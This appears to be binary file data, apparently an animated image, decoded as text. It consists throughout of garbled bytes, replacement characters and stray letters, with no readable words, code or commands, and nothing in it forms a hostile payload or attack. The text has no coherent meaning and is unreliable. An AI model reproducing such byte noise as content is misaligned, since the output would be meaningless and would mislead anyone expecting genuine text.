;ء|�k���U�a^��f+fM�ŀ���8����{��17P�&.(\���Z�!+������n�h	�\J4UQ;�U w�r��@h@38��4a Z�������HX��M\�K�qxÚ��"iS�H(\H�҆�q��&����x��b4�|��A5>��=r�"��Ί�W�d�<Y3��ր	?Z;$�' ����h�{p�"�j�+E�!���s }m&y�h��[-Є��@�?f!�`��o?v�.�p?K�z��A��\#�5h!��R�h�m�hi]4]z�S�P���ݽ��0�m��[�re���6�"�ݕ�o�p�	N�{X���±�GdC�"
c��v�
�:���fC��e������<��$~;J�`I A/!a�\�p��Mt0��4Yc�7��
C�p���m�������F��U#p�%�g��%uV_��q2�L��H��\5��8J�Q�}���S5�`��|����ZՂ\���?@�z8��3A$VP���;����&�����@�{�pJ�����)��V1'5f���#�hU�܂�m���������4Ȱv,(�4�I�=�� W�@�s��%X�=���
���`BXv��lpB�ģ.q���*�R�=Wڂx� J �F>`�i-p���h�4�Eq�3"�a�9��]% V1*L�i=�`�f����3+�jp�� 3&O)1qq��ȴ*����� ����"?�Ш�����zX ]��0�ڹ�7;�>`���Xi9 �Q�f��m���v0c��2�����G�@ȉ�᪂�����C�3�#H?�S

� lp;�]�9��,�ȃ9ȿ�b�U�[Q�%��L�KP	�c`��`S� �L���8O����+�@��8�Q����M��X�� .�Z�3�p�X�4U�{�� �~U��'���!K@%��!�!-`=d�D����D�k�2�� �5��!Т�ȃ��*�Z�<���F�`�@�O�(#@;��X���R�7 �'�%`�`7$�(��XQ	� H@(��)$��o����3�y�u�@��
Э.�ĂH�8�O4�]�D�Q|K�-؄7�}�w|� #x�] !�A|����	�PƫS�1��R���g��<7�9�ЀP�K\
�1��7BЀ�#�K���x�KX%��T�+2!.����h���Ie ���DB���(�@�3������ꠉ�����ܑ��J�܅���s��� ���K��SɶdD0b���I���`
y��s����m+1��%u�1�"���!P!��x<������ͭԀ���;�2E��`!P���0!v�;X��#��d�K�� ���s��jK��E��$�pƬ����" ���L��JЫ��̰L�8��X1̤��Y7(�'�Ic�NePI���E���,�X�d��w;�fT�M�M3(��ͤ8�LQ�t�!@���,�$��`���� �=�����)�:�����
T
���тI���WA��U����R�ʁ��ы�p�0G����HҬ	Ȥ��)�
9��c��:qq��IRa�Ώ�P�BF�r����V�͂@��;����`���-�TJ�����Ӏ9�T�T
�@*)7�����_5o��G���έ+�h�`��a�5P�x��2QI�d�-M
��-����J;ANK�-���t��`��1�)�Ii��q�*qoy���t�*
��ZF�ҋ�>ȉ�,�|T���-S�QV����]��֥ ,�7��a���U.�o��A-�cT��ڭJ���2���c]�a�OeM�K���
����W,�G�M7xւX�t��1PÐB/�����Op@��W�*�}�-�W����ה5�������2�0:S�@J!x	j3ȱؙr[-�I��	�ؚ��"��ǂ ��F�'��j �'��rO�ڂ������Z��-ke�h�Q��)�r���=toS�Y���<�� R+��e������'��!-+�a���K��n�\���1�S\+�[$-ْ%�1Y��5]𼠼 �\��=��L˚�U0=��ݤ���l�-��uq�D��-�9���Q1����` qi�L#5� ���O�"6�IA�Ջ�R��]��Z� _d5��KJ1xaQ+,�q�o}��3ֽ��x
a�5�� �M`�9 @�È�0���� �`�KV�M�P<�����>7�e� ނn2�#6��3ƣ�]�ap �f`��$��{Զ��	�8�݁��](b� �p�ʍ&^����l�6`ېɈ��bt84.�(Z��:��%$�2Xc��*�䋀8Ay3����c��;m�ӓĠ�MP�c 	�`	�0� 2o��O�cc @$38c��U
�0�[c��Ge��$_�5e��V?A��Z�Y=W.�U�hp�C�� ԏ��e8�a$c�e�A�d���sf;>L���.�����0���S�P��X�������`­c�m��mpgo��`�%$o�f��cx�*6}nf�{�í(�+�S�
8W`�»���sLS�$�Τ؅9`>$��ר�I���7�\Y��xd@d����6u�<�����83�+$Ӣݶ\����6=q��H�A�M ���Yw�ӆ��;���f�'�kj���`Gn*7�����0�6^��=`�iy��X㺸�Fke0���������HX��^�%���K�{���&�[���M�> $������mO���?�58 �hR�x��lc�b֋�P�h m穞�R g$FܝnR�ȍj��ɘ�oW���0����&�6�=B5�I��\˓v=��Y� ��P���b�jy�g�(g�ۆ��o�h�~.GX/��뛌l@�^1oꠎ���f8���:��?�����K���$�R��Λ	2hp�^���o��j�	����	怍�ս�����9 ����WFdD|lT(L������+��d�9�&bb�~�d&�u��-�:i�����^�m8`��8!��􋐁c�����ܭP� &wS��l����6It�(�Фxm0�	�`��$�2�&f�aP��	�������7N ��j3xp� m��(((H��Q��g���*r�F=�2�a�[k=H�����ז�j�hl@:icF w��kn�#5�<w�8��l�0y�����,9`�[\fܮc׉k³�2�"2QXA�\�r	x��rf�ӑp��`sMuL/�RO�dd�Vu�q�yvL��Q��]Odw[�����Ȱ�Ͱx7ڮ{y��j���E��Pt�g֭��.ul�������+�Q��V���s^�w��j�&p�[_NPt��Pp��� ��%���Y��s�!=����oXy_�1�k��h��s��/�����^z��:�����nB�����@��(�>�Q|�oU����/y���q�<lop�h�s��8L����n	G+2��Kb�fH���x�w�
���%��%;���W|�����Ꮢ@���ϰ�`G���WiIvf����n�3�[��qe�hez_vq����f���qw�a3��g�9&�$��߿z�~+�����g�P-�����AP���SV��E�-VSV��?3��D#c�ʔƘm[�L�K���5���&���N*SƬ'P�# +j4�?�2mj���(��I���(�
���b
,H��(�h-<<X����uX��G���k��I3#Ȥdf,fJ�����`�dn���<llĈ�� C6h������T�q� ��eOF<�jC�a��5�4m���έ[�!Ee�������c�a&�wl�c�]�v�3/+�!B�Q��T�QA��Ҩ�K����>}��a+��v5[��nD�oh}u�Z5dl9d�\lA8E��#Bd��`��`�?��t�c���5�4�"�5��W3l���
�y�TiQ�fSPA�	�a&B$K���f�Z}�D[-��C	�U�@mQ�Pq���u�_9���A��f�E����y'd����vJ��?8,e~�	j(l剀�"<�@.(V�-h�BYz!���Ɍ��a�P�\3+��]_������z #s֙#M4��&{<�"� _h�4Ed�F�7�K`3�?O($P�`q��Dg��)���8`.�9��Cx�{/�B����ƪ���<�/�����G��i0@��ƇC$L�'�#8tqnJ�.(�t�Aߖ�ַ��{����a�����R�2bP5�|��=jg��<��3��2���(���K,A�4DSVX�5���bT���^<�&��B�t�@(�5�\fY�4�0�?3T2C��i,5�m3�x�C�@��ʚ6�A��f(s,��&*@]qOmm���3bE4�Tlq�>
\��e�"����fz{�( �5�?��� ��T���63����;5h������B�H�y�(�y�W�u"~���]v}�>�q��y�ݩc�*���??��?�W		����@�x�T���+ҡ��4��� ��ǽ%�`{~ٓ�h�';}=�e���y$#�Le:g��L���z����� �����ly6;"m��,�[�?�0 dOK�O4t��z��_�j�_�q��t�2����(H�)64Ȱh��n}� p@@D�T$��!��<�!�H�qY\�y��A��f.�a	�_��U��%,6H-�
��f���]g&Ѡ%Y7����p{��A B��c�p�@�V1d1�ظe2�O��,�TrWČ
���`b"ԡ��</����6�DR��$H�Sj��-�_(`�.��@
� �,�b�V�,����:܇��� #M�L�֌�l:���N��Ddt�<�1"x8�'S�/x�Ƞ��hi��� �z��.�%XB	<��|*�Z2��,���@j��|�R" Q�@49@�I�9�&���G�ٟGE�=����VHc,`?~+�?f��ᑏ8ݩ% *�P*� ���+B"A��2� T�̅Er����!{Uh:%n ���ӹje�"��Нtv�406���GȒ"�%-��TK����vŀxz �5f�ح<	98��`=H_ !�
 � ,    � �  � ���1��?��*\�p���&���1`�	%0���˗3���a"� �y�(l�0D��0cʜIs�ȅ9"�YG�y8t�ф<R�sF�F��*���$�,s����^��5Ê�@9������O'�.(�p.A�H�i��4�Ԩ	5:�*�*��`��*Oׄ`��lI��������N�8u.�a"�O�}:
�_�!,���m�T�&�xE��ͮ,y����u���\�څ?���z���z9��S�a�%,�����U-�K&�r�I��_���s�9�ݟ�B�s$�O�\���v�|xS�B�p��k�P!)]��CV|����Z���h)U�C�ITt@���
g�x�T�M��F���?kTB�G���$Y7-t�~�p��N�8�׽��	X���=�F?�w� ���� �v�����KפB���z��B &�W��p�E�VXw�-
�'H�y�?��Wb��^�Jn��NOFp��Y�B�jk]"�L����F��7C���#NA�EH0�0@f4i��B|���Z�I�b�X"T��v�sg�2$aa_*�����&3�Z�T|4C�nE�F8�X���fx����IkZCl��S�:��B��a�%Jh�惖VB�?3(D��d�k��bЬ�9I��a�:�=
e+�3�����
BX��9U��1�@aB_�yo~DG��BCVټ	i@"C�J	%f��&,Y���zB�)n�)v�2o����l�͖�qɸ��Jq�a�`{�2���'���Ŋ�L72|&��?��-�Bh�

Ѱ�&4�� HT�O�>?����B�=m:LI7M��PGu��.�Oe��?8����`6����'�D4��`9�B�E�������D�mU4ꪇ	MʮUG���?�Y�d�&�A�
7o�?K4�����
8 b����q���$6����iT��`X�����j��L�����5�6�R��(i��?D�?������8=Ki�/h�K����3�SH��`���F&����:���,�&�ĝ���X�%�W8>�	!#�	W��c� 2T� )f���I�)I|��vE�8�k�&j�(�Ĉx�c�&&��0$L`4���`JR��D��F��<J��hl�
ְ���W9K昃��-oAپ�u��	q jK[�rD�D�0��Bd��s!�LHT��|���x�2�.bC ��!�`�c�@&� /d��-eZhO����_�٣�`����^8�	b��zr.L,����$F��B�0�i>���$��`�o�@�AB���	��:�a6�+��%�(}�=�ȸ ��o����WA�M��0 �,�<�K=��ӡ
��G�PTc##��	�A��@�TF�a���3[HgP	29h0mJ'f�G��0L�  �K�T����v�2�>������}*�6}�#�؄F�Y�i&D�����D�ф(âfd^3D9��iȀ�HH�=�r!Bp�Ɣ��<>�sM�^�˄�Ȁ2 &Pu�Ӡ����¡�lb��<�,��H�
a�2��Bcl�1\)aU��л@��G.��9�gR�C'3x�,d���LyY�Ӷ}�/_�7U�7_��*�X-nb�/���[Y�vs��%����'!�����@��U� ,�F�&p�?�0_#�8��1wJT�&!���Bj��M,�����kƀ�U3,�Qc�A!�8F3�*��qxÖ�heb9�p�xr�gD$�
��	��?�yۜ¤�3H{T2?�6x
�XK����*r���؍a �QJ9̀񻄎�p	-X� 5ctX������̒�N�ܐc
Ө��IR����m���6`!١����FP^c�K�W��(i!@)=� �&�l#,^B�Gdmd���I��C�w�?!s,�X�!B��ܿ�5�מ�b]2���87�����LkpXy~p��x��~!��Qh�����B���S�:K;XCȭ�f�[Z8���&��@����a++쮚���>�5��~���1
af	i���x�	�Def�ܗ��Pq]=0K�Տ>��/q %�`�]V��p2o�"����U��r�@�`�s`7y�[r7�M��D!�ƫLH�L��a��?΀��x&T���a�T����4@4����O�9L(��5D�y��T�R�@��_3A=t�5�
��Q���+��@��6� f6`p"��ш�+�Q�p#!O�tBj��Hur����
�{��h�=�e�l+��3D����og��J��,1B��pm�>�Nq�!=��3/^3α|�+���up2�<�B��q�V1H��X,`A�W
�j@S��3p 4��t&p�p
�0|0'`6$��oH@)4 C�gr�2QwنwQL�&�CT>����#�% 98)���
�7|��d`N6s�rǀo��  `F3b1��F}5A�4;�wtHHkFT��N
A�� U��FP)j�o	q �0�q
�`�1tl���3�`�h57)�U<d�6	A5g�"�u_{�1�2KN�1"�eM�p�T16g�{
������<�ƅ����w �8$�pv�Fm�S6��sS�ut��Rу�4*6	G{c�~(m䋻r ���g<]HsJhvŃ^j�~	�u]g��X,I�P P�d_�O��79�;�L�G+�"R~��T!.�)��h��<���p�hs�ҐƳa4q�rc8ET����:
1mU[	!�b+P���Fx4��1Z�0=�+�(��'z0�<]�rb8�*�}�d_B*��A8 ��Bl�b�P 0	82xg�{H4�TQ.�Аި���HY�E�0�n��4���P�1��#�
�J) lQ2E�/�V&��$�Q	>È�W<�А*��0]�`� 
�9�  ���D1�D�90D�4R��]��R��2Rcy���&>�"���g�Й�	bA�
�|����L=5��$��1�<�
!��v���$�P�>�Jؖ��o�`)� �� P��P�21s�fo��\s�q���8z��ڙ�	�jq��W"(�4�#�����	R�0ql[�1��>h:��#�^q������#&�A&�2��3���)�aq �F	��
I�D%�"�-a-�;�>��?�$q#"P�P����4�X0��	A�*�,eK���"d'�Jz�/D��P|(��;7-��@]���� �a���V�0�BͰ	��;Թ�B�_1�aC�ѧ"�ru0!��� Ȱ����О�7o3q� �f��.ɒ"�|����ҏ'"� �.@��5��x?�9��*��`^*	�r��
�ȩ"|�gk2!v݄]SFG.�|�m����;�%QJ2zN31���C�� �L �����Lp��%)�f����YbsRȑ������J��;,u��Ix` �q�겺��j�	|���ڪ� ު�"�F!����
q�%a�+ 4#�Ě,�an�)Q�8��:Q��b��� 	��xV؅�����%�l�|*��aa9!0��A�+Y�p�L�2Gsd�`q5�s����F����
Q[
�r�Q�% ����]B�I��+��1�T��B܃2r�8;��d� ����Tm�6�#�ř�L ��=��dj��Ķp�`ֵB��#��!�:�����	�r�'
=dx� �41$����� �а�p��df@��0ꑶ�R��c+�
!�B�%8��Ӥ3a �2��2�5Q@�Z]U�Kf����О� q`q��&��vlb�Q� N�� :�#���%ai�m'�p����'��c����+mT<��� \
�:�[��6Llԕh#�� w' 1;���a�da ����-�R�������3�R�֥�pFK�s�҂jF�ǲ��ph�6dN�c0`CHvU��`Ouǰ�wl�U|��'���]��	ѫ
s[�<�Oc�$�F���` ���!� 3 mD���P��) �#l�aoǀh�p U(�K`�a*�& L<@[j6���c��j,& +�<�ՠ��	�降J�$\�
A`v\2�Q��I!FxE��g|@d�ߵ�|90a�;��	��JF���U\�"��,aB��0 C��$�Čš��+Ӎla���\pw�	ў	�0
��f.��p�3AJ2�QD6BL:*�@u�
��Pimra�1oL�b���T������w����0�0�w��|uw��$y�f.��[yR��x�H5�^�.^��r@�,l��[�	t��i����"�m��f�o��r#�Q�<�P�,p4��H�,��6�3]��4Q1K&�v��������3��Ŝ��l0��0q}�� 0���x i@�aj�l)���(�!�`ܱ��;:��	;�	��	) �鍾	��#�>��h�]�C9`Ha}�r3q������]aI��*�=���ٜl�� �M���c;o�;r��!Nza�����c[a���~o�a�n]�+��31 ����M�f환)��[��ढ़���)�R�0��`��8�v`/!"�R�pΧ�
n�0va��#2�0%��힡�Tՠ	O�������Z�@l@K�s��N��!�-x�a�� ���rXQ	�d����-ǚ�э��@ђ� `���Ts{x|1d�=$�2��0*1	��Ȝ���	!�	Ai�Z��#�@$��P����蟎�����`����*�¯^�a1|P�����ȓ.ޭ(���1  *��ZE�]�N���̏@є�u�rf,!v[�dJ׍>*�
��l60�C��mv� �@!M֜I����:꙰ɡ��(N���@�v�0A�	1	���E��, �$^�ѿ����;$�)l�V�A�` >����h�]J�v���1������J)!0 ���!�K���#b�Y�ǂ�������q�����հd!F�!���k�$�$K9ی�	��Ex	1�-�
���[6��{lj�hݨ.��`�ᡬ��L6�jJ0)�+�g)��Y 8� P���gg _?�w��ӈ4��v�:����Ӟ�� lr�s�j���Y�����Z ���5I���P�i��	Q	4��a�h��������	�;�	왟�T�\�	1�Z'!��#X��A�	\��.U_�}� Q��$Lr�I����I0�?F�T4#���1��r�C0�(�2��r�Q�L)�K������(�9"���$�p��ǁŎ�'�?'�ZHIТ�/��@��ڮ)���՘U��Ag�Gm ��P��d��XBM�Z҂� �^	�%[Z�<�����?g&��{����#��1�_���l��qB7������LG�Y�3e�ZZ2��w���D"��A��VL2�>a�oW�0@C�K�fK$��"��`+�b��������G&e�`��a,���)4� )e`:�x�`�<)�E[c��BpoƂ��� �Zh�/.9����G��K��`��HР���F��MR�� Ɗ2'�b�)� ��X�*	Jo��#�I�J�qF<\����H�$P��C�0��� F�C"=l���i���Ɂ�Kfd2�L� �|��9bDNUX��F�����ΰD���%6�m��ښ��!�G�f)����(L[��4C��@6���4�fauVsB%V ҞDReU$�d	-D�a /�	d]5H ��Q�c��j��6�-7��9E���d:FDZv�<�h�<Z0(�Y�"���]��@�<�������`��eg8�����Ae�d���Q��:��1�K���N�#�Rl"��B��rA ��V��e�`F�	�P�ZX�3��q-0���׈A�.3Y��QFal�Yژ���fZ-	��9���ٗT���<�#?�'�.1Q-x��N�Ms�ֳ'�r�H�M.��{w�� � ��չU�E��4���:����<����$'��@k��x���6!Q?�ڎݽ� aK@P%���G0��"#-A"�d�Y��F���<�R���av2��E�8+R��F�:�dT��\w',�x@j� [9����(4�����@��a	�8Z�
B��cL��(|hj�;H
c*9�s!�@�A��e0��B<�&�0A�vaB�@6�W�E#�nB 6�s��aP�ю���=ON�Zs=�0�'�B��5����fC�Iއ�b,�v �p��]8�y8Ï.��Mxd""��F ����x|DB$2@<�yƘ��S��U�(�Ӝa*����+�RH<������u��C{�J��&p��ՂM�wF��@�KDOX�q��EH"��cv���	��d:����%�zQA�����!$���)� j��8R�q�2�qE�m�9<�+��!I�D�4��5#�����
B���/$��Ў���s��\p�daF�f{ᔧ�T�r��%��.#M�e�B��f�@���F�П@̨	a�d�-�(��d��̥����=HTaO�~r�!0N������
V0��l&�(�@n�	�
\��8�r���b�e9�0�C���6H��`.D[��\nS�
9�8�rY��#x�*&т�y0�?������= �s\G#�b�J5%Db��>Ĺ>�� H�?���8Jp����$��ǂ�Q�F����H���=2R+xLK����S�1����!f(^2�^�[�Q�2���h��I�Xbwk�?&�`��8�.GG"�hǵn���6��	����P��:���-&SU���jMt� \�B�!��mU��d�xT,0�N9�� yp�w���_:�;��CA����Y11A��|3U9/1�aX\�hV7��(!�1�8�$Ϩ3Of
R�	k@� �P=�9�r�b���A�N��D!��pk!��گ�J�L���Q�B0�zeF&�
�
Ar��jl�|�A����*n�hpPl:B�B|m��d+!� �B�7����-H�9P��Nx���G4�Tg���1��{�7��*��㹱��b��9jN__˛25E����Κ mn�NR�
!����M��?���9@��l©��ت�A���)��?Sz#$% 3��g2�ev�l��cp�́i=��p�-҅F�PF�����&L��һ�>r�8(4�8��'�� �x�A �Y���1��m�f��}��E���%)��R
j��:S&���~��႕\�	�|�?�A"�:�_3��>�o��o����G��������1JpȄF��5u���2~ՙ��wp 3(q��P@4̰T��7[d(,7�J��dk��y&��O�9l0�C��i�����[�ۻ�A�0Sۧ�p���h�Hag�,:�a�s��ˢ�9��c ��=���~,��;�k@$��C)>�=�������ا�y��4�a�k`�ho�������mH3 �k`	9��(�i��p2S�q*"��+�?Ў�	7�����[b�h@����s ���k��m`�m������11�Q�T	{�aD�<���	%�p���ɺ_��Á
�!78��p?*����ao ����a3o`��B6h�񩃠��>0�Ry�0$��*�Ri�"b2�h�<E9�%~�f�+1��&��F��at��&4F�?�8�_,@4a�,r�:����'s1kFP<0�@���t�G*Y�?tV�7��F�F� ��2*y�aȆ��*�Y��P�W0�8�������@�������H�)B�#� F����0�������b
�=����hBB�ɀTEު�Nٖ�8>l��!H��6������ �!�1"{*7K�#�\��� ���!�9�(����ũ2�B��[E�31�0�J�>\�.Ԣ	�;�3�#�\��l�H.]�Es��24�\����Yh���>�[ȝ�����0�U$J��ۆ�"�@�������6��H�l��l�\	�:���h�[�+@��D!8�HQ�����\3c�鼌��;� ��8�T�N��c���-�L$�ڜ�9�'���>�)a��'��τ`�B*����Q�P�fP����J!@���$��I��N�Q2`��K�ۆG\9t�
�ʗ,-�$���k��	=�j�shф`�K?�Be�}2٤�h1c��mP��Fn�!u:@��J)E�	��X�����(���+)������d*���c���R�`���F�3`�uP�|��Ļc#��Ǖ�'��%�Q(�	<�yB�S�X
�(��c
٘z+a��T4}�+�H�ܖ��ԬS:����q�A�~�Nty5;h&(�w��'��Y�H*��ŁE}	��N�:��툆1����)lBQM��S�1R�kʄ�	Ϧ���ȹ����3�B�9��wj=�(�O���2v�2�Yx�U�|S����5"2@Vo����g�T�Acؘ�O���g=O}J��BxU( �Q������E���Z�X�k=vu˹��7%� 0�c��$�28AV�2B�Sh]�$�O���c01��"�jD�`zE�9x�B (�1-�أ+��I �O�:�#8�#F4�x"�ؖS�hpP��WU<���Ng�,�h�͗��&%�M%�p��s����x͉����X��ؙxx��ZAT��%M2����;�D�E����kxۍ�E��	LMQMY{I, �u���\�� �I;��-ܥM7��:(�-܆��tm��#Dv�˨�[��n-ԅ�T��Ε�k ֍�ۻ�B�`
�k+L�HO|]PH_؛U�� �ܝX���};����ګ���D�L2��%��R�Ř̵��B6���lV�5����chL�,8�+?2;���*���剧՜ˉ̻]�}�1E-�����kSb=���^�Ͷb��!`@hu��aI�Y�p	m?	;��Cx��$O��E���]��쓱x��ʐ��[��j6�Y�`�DM��1�-%, ���!P�Xb�q-'��&�0�@0�`$��\�����	��.�1/�_gq2�"�C�#���=�[3�5�hҥ�A�k��.��Y�����A��౰D'���sDn��Iႈ"`�7GfKi>	�͑���"c�dnXY����@��9W�cUV��m	ˍ�d\�����Y���35�"�*�%��+aܬ�Z�b�`����dV7�ȼK�Mb�ܝ2er*Fa����R1�Zh�̷p.�0tbY^<�D)�z��#,%�՜�%\���OK76�-��������t��j0lh�v��9F�� 6��>��j�a�@��4�V�I�T[Z�Y��=��«��d6�|�d씕�j|�|�3�5����Q�p��
$`ԋ���k� ��,6߅x�9���lX/B��ȉj�#H����_�v�#i��@��;��-�&;KD� �`��h�����1��@j�+?	D���kr{��T��Z���[ڧ�Z9���Ill��^J~��nE1�
��ĀJ#��/����n���0��vn�Č/�P�P���#��+b�S�?*�.�Q7f��ӽ�M�;�
�+���&���3��궋�0p��nwnE�����&?��b��M�m[b
���Z�2��Yh`�}[�*K�[}M6-��ߦک"��@��FG��P�>�K*�����LU�Ѐ:�6� r3�o���y�节�q��⑫f�}�շ��u8��²#���D�e��������8aK �7A�@�� �̐�:�6�p�4�p�!�[���!"�:/F9�����ϲ#V���}�Y()3WA��X�Ј�%�
!�J���5X��~*Wg��v�������Sp�P�*F�דw����Qe��G�t�4q�M�������h�R�
U_�!wu�~� �og�Pr�Zr�o�(�'߄9�xZW�n��ޝ*,Hm�N	�@v�`�Uo�؍�p�:W��&9xf�u���W�M%gr[?�7��sǳQ�'�*�ը���s�hp�FI�8��P��r�~y�X�Y`O�����nQ�������9�y�	��g��  !�
 � ,    � �  � w����	��4��	V|������_0�Q��`�� C�<���?Bɲ%�9�$hrA�L,p��$ϟ<l��C�A��B��Ti¥/���%��V�0��倘 :q��؂�։Н8�"�:�KR�x)"��iҥ2� ��a8�L�2&V>B�<�le�\b�ԠC�?k���A��P7E��5E�~������?����k�l��W�Q���� V��B2��o�NӉu�:y`����"���g7a��{B�1	��g��2��|<>9|�	�w� ��$B�%�Aj�d�Mn�TPP��O+����!��A����%��r�?H�+�GiN��h��A���K1���?����?�1t�A~�D��e�R �T� A�� �  �P���A�$�h����E�t>BB yPg$�A<�ć�L!�!_�ݕlUb0�����w}A�GU���V���V�J�I�鴀Z�|'�����Q��R���]P���1 q�?���C��؂o5��Ca�ڨ�d/�Tux*��MD^�ay~�&k�x�G��:���@�悈KɆ��J6{P~*��Lg>��&�*A_���R�G�FZ���%���l�΀#���E}��O���6+��9��f��ީ���^:(T�h�����%��%Z����`��������\��_��Ɵ��� O���K����$v1v���zPFH(��&*�öB(A�0ø� ������+%w[qT���a+���>n���%w�҃&ٳ�_��H��l� �
oǍ����AzO�(A.WԣV�BMR�V��
6��W�u%&֫��{IJp���@�҃���� a��1��Ž�t���ًP$�#��G��\�t�	 (qƺ�m�n�j�-��n�6���TOX�{f!�YT�"�"�8��@R3!_�:���k+�H�d��<
=P:��`	�E��0���D�<��NW���*ޏ�B�	�D@R�� �.-I��@=D�/�` arXn,��@����h �`�"�G�Q�&�=(�&�K�IL���&Η���!��G����G=)�4RZ8@~����f	"�?�4��������fғ�F3޸:)�Q� q2A#Nj����G���Kl	C)E	%'S4�K�!�`])�,�'<���������B��2�a�/Ґ�Z�ݢ��<�&��#cbi8��ps�e�"���f	�j�sH��G*r�<�y{��.�À�
�X��#�64��@i��2�1�c���@�?�y�E���Dϴ�Zn�MCD��U��d �QLA���4�2��1�ASg��Y�\� t^iн�%��hA����%p��@ 7��pl�������<(@�2�&u��� B*X�Č"a�Dp�T�	SE��( 	�!�0�7EP��	�=�XH�`�ɓ �i�%n�؁gi����W��0�"61j_�JХ*`;����j\u�O� ?�	8/!���I�X�|��ɰ܀�v)� B /8m���T��u�)��k������A1I�A>sRj�@�9h�#�����qp�`�2�1R3�S�8�?ĺ+�TB6z;Ⱥΰ�/������UЇ鐅Y 9oED�� !�L�"�+c�:�	 ��o�q¾\b�؈d�*��j�A8P�qj�" �A�0�%d#JP�BTP]�,�O�R�@B!��kP	��+���2�|�ZP'�C�f�"U Y��l��6d���c��3� �j�!Y��(�J/��v�	���3~zJ�Ȗ�8r��cP*�8��"A���K{�kp&��kjRM�d0�}�G������̦���a�p�D2�Q�]�S������Md<E'D@7��HG�I�@Y		�� و`_s� ����	�Y�@Y�bM�r��-�Q{�Q�H��,Q�yś
O�x[p�D�lv$A�  ���ds��`	#Ӡ�:���T+R|����2J>V��g��z9V�Ӡ��L����h$�	^W���� ��q}��	h��r^�
�k�����w�C�� ayVA>=|W$�t$�^�9��zq�	�V�	u��"*mҨ��'T�ʵ.����d;+3�4�`�!��������3�D����u!�@H�#H� Sx��	*S�*dyH����+e)�:�%���B/7k�A��̆����>8BR�]��
�O�c�Ч�M)�̈���������A�J�\B݃����Y-�PQP	?�l�yi�l6a~�J3��96�i_l��#�Ld~.�w,�c������"���	y�d��
�P	�  &�o��ؠv�J�}�3y� aVR5b�2�&�n&�lU��J�7�<!���SF@�vkPa��F�l sf�e��R]ϵc[g=��~�};�G�T]�jԒq�f~�wxR�����y�
X�XVs�^�R�Ecxac�� RcudplQi6�U�u<g�q���#�4�qW0�N�t�8fc�U |P�0	:��2S0"1���p��+�ra��+e�'��Gi#�pJ&o�}����gA-�2�X��"-�B ����~�:�
Жa*hY��[����dx��?Hew�`���/DJ"q��5�\aT�(;�2`g�w�S{�ЋC��p	7�+�(�1�Z2�S}ɍ��(�}��<��������u��M#Q�Q�F�f�#gqn@)(��&��7C@|b++210a�?�	u�8l  T���'�����fi�s*�v�]!��	IQ�(��R�q���=	�Je	J6���Y� a�p }��s��g!-��	r!P2�aS	�eAx������R�,�b6�+]��ϵ��D���	����v���l�9�.�,(���s�Q��q���p�]�	� a" !V+���f�hqzT曑�s������.����A��
�m� ��0��$�C݉eH�!�1
U���0��@s ��4�%d��1��c�ܥ1���\��T �y��9�x�-� � P �a��<�X%�%Q*<`!_{�,�IKa��>��>�~� %P�+�X������9/���J Q�Q��`��Q�l0}� ebW]�f��*�Wj����O�p��8���W�P�%0�UjU�*
F�{ "�
AeuX����5�e\��1�};p:�u �� ������4��T���%�A�����$�����0N)��L��z���Fƣ���y:��>�5�!��G�2!�!���I$#xU��V��AP����VA��H��L��p�����7jO�X���gԚz;�CI�,P#q
��#�R���,a8p�=�j�>��J���&�p+(�!�1�+1�(Ѡ)��ɚ�Z�J�gJl�6a�p����Yt(=��1;������jj�C��UZŀUJ%P��Uڥۢ,��Tv�Ьϐ�LЯ���i� �*@Y��R��~;�Pc�"������rtJ�dr�\����\��K��P��
,�.%�w��"="����6�A;a� �;)e�i7��0�Qj`���n�]đ��;�P����%��P�A0�\��+S��{Yg�)̠�r��r �+�@���) ܐ��ҍy;x�a{�������a�BO�TZC5p�>@�ڼ�[({��-�A�sV��: �Ǡ��@��l@�
ZCb�
:�䴠��P�7��ò�+anOKڸ�������p�%Pc��ĝ/�p=���h������� T��dPN'�+9�i�R��v��Cpˡ���;��bq���~�=��P~P�ћ%���$����k�%^�5�P��r �)���l0����{�n@M�i��!��"w�2����.��ŀ�$[]pUP!��,��*���J��X�����`�8 ��`��,��Ƿ��o"���c�8��n�m�Z��N2K=E�]���Jx��j��P�_�"�f�.[Z��hu���[@�PT�	�"������xC�Z����ʰ^�p�Pa�E���
�P���윫Ő ���˂|��-|�f�!���d�{�q�U�6�{����
�{)�B5< ��b R=� �%r T}%`��,]��,[��T��5�����<K a㤦��IǊ9{�LA�Ͱ���&au	��"d���4�Τ!�x �WpR}"T� ��P��ŠE�];ָ*�����"S�?���|�fP���)��h�q�HeK�CqȦ`��$�1�!1���MR���L�@����pٮ �"��%�j����f-Zf�G��+v	���0 ��=�2jq`� ���6<��
q���(g�v�w��c�M����`@�M���` ���=�����҉��U�q$s��z�-NQ45�o"qMh
�����6����Y�&��gSN`�|0 0�@}p�!�p��` ���
�[=p�DL�e}������l�0�B�:B�a��PUUթa�h���z	���FkT_� ��N�&q���m �<�@�>`>��$n ��e����p���#1GkPC��7
� ����+�`���`n�+��nC��	J �&��Ǳ n6N� �=�T-�dn������SP ��'D�I���I��!�����g���� QUa%V�z�B��+\�A@҃Eq!c`|P��~` x�@�0�������겐_�;�zC75.�wn�(����	���P�A=� n���R�ո�lN
��Pi��N�&�H�.>�e~� _{�[�z|�!�t.}A�|HP���� к]6z����l�B�Xb�zRXw�`�0m`nf��!���$��a�~٭N�]�[����6Z�E�{�"���?����)����� ����?nЩ�<U�j��u�e�s��-�A��
�}��ݺ`.�O�0�Uo��?��	,*�V�rV5�.1 �Ѭ>N�3ʬ�������pՠYi���6]�e��2��`��B�o
ր�1��` �~��%J�W̠�	��t��&K�0`���K�$H��1c�͘�F��<:�%!�j<���B�Ll��P�
�-T%����?lEo&4�a�>!D�@e�ȿiW�	�/���LG��+GJpa��mA�<\ʳI�ËC�����_�K1P�3��L6�@aɓ�L���m�Yg
�XZ�`lĿf����q�h�G�6��9��������\�j��?�7���a�/g.0�%!y.a�{ѣ��}=V�Q��2c0B��x<32S8��Oe�G9SdZ���Q�-J��F�?�ͣfT 5����!r8ĪqLK,�2�B����-�|X�C.�(�3"�$�NE�����8�c�`=f�J��ғɣ9́Ą��j�!���O�fXc-�fh`���y���#�L�ߎ�j�/4� �)��nꡄ_V��$ʳ��&��/����5�(ʌ���#� �|�q'�$;,!�<bƘ�h���Ҷ�G ��(���r/5x�+������r�)ˀa��ǏzP�8
